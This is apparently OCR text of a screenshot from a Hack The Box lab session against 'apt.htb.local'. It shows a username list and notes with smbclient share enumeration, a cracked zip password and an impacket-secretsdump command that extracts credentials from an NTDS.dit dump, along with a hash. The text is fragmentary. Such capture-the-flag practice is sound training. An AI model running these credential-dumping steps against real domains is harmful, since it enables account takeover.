 Burp Suite Comm...
Stealing Credenti...
*Notes.txt (~/hac...
Smbmap
04:54 PM
Smbmap
File Actions Edit View Help
VPN × Metasploit × Nmap × Smbmap × ping × Tab4 × Tab5 × Tab6 ×
magdalene.abbott
griffin.long
marisa.hawkins
igor.cervantes
yu-kai.decker
marjoke.young
kinna.puckett
jacquetta.rodriguez
martica.hall
emma.hansen
tiff.martin
seiji.holland
parker.goodwin
cuong.pierce
prue.olson
(root💀kali)-[/home/kali/workDir]
# gedit all_hashes.txt
** (gedit:5500): WARNING **: 16:54:40.452: Set document metadata failed: Se
tting attribute metadata::gedit-position not supported
(root💀kali)-[/home/kali/workDir]
# vim hashes
Open
*Notes...
~/hackth...
Save
smbclient -L //apt.htb.local
smbclient //apt.htb.local/backup
Password du zip : iloveyousomuch
impacket-secretsdump -system ./registry/S-
YSTEM -ntds "./Active Directory/ntds.dit"
-outputfile clear_ntds.dit LOCAL
2b576acbe6bcfda7294d6bd18041b8fe
xt Tab Width: 11 Ln 31, Col 1 INS